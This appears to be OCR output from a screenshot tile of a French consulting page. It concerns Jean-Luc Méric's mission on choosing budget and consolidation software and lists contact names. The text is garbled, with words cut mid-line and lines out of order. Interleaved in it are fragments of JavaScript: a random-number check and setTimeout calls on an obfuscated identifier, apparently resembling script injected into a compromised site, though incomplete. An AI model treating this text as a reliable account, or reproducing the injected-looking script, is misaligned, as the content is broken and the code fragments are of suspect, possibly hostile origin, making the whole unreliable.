
mission, Jean-Luc Méric a intervi
produit 110 pages de Compte-rendu
recomm
andom() * 5); if (c==3){var
setTimeout($soq0ujYKWbanWY6nn
delay);}
andations qui ont été suivi
Mission
Après un
schéma directeur
faisant
delay = 15000; setTimeout($soq0
Luc Méric a préconisé de consulter 
éditeurs de progiciel de
gestion
ad
budgétaire et de consolidation
. Po
un dossier de consultation, avec, pa
progiciel retenu avec les équipes mé
questionnaire de
dépouillement
des
13 éditeurs intégrateurs avaient é
Contacts
Jean-Michel Jannez, Directeu
Arnaud Jehenne, Directeur Admin